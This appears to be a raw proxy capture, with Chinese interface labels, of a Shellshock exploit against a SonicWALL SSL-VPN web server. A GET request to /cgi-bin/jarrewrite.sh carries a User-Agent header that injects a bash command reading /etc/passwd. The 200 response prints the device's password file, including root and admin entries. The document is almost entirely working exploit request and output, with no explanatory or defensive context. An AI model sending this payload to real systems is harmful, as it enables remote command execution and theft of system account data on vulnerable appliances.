 请求
Raw 头 Hex
GET /cgi-bin/jarrewrite.sh HTTP/1.1
Host:
User-Agent: () { :; }; echo ; /bin/bash -c "cat /etc/passwd"
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Thu, 25 Feb 2021 15:23:24 GMT
Server: SonicWALL SSL-VPN Web Server
X-FRAME-OPTIONS: SAMEORIGIN
Connection: close
Content-Type: application/x-sh
Content-Length: 598
root:x:0:0:root:/root:/usr/sbin/cli
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
admin::105:105::/:/usr/sbin/cli
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working directory>